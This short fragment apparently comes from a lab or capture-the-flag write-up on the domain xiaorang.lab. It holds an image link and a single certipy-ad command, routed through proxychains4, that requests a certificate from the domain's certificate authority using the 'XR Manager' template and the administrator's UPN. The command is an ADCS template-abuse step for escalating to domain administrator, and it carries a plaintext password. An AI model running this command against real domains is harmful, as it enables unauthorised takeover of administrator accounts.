 1 | proxychains4 certipy-ad req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab' |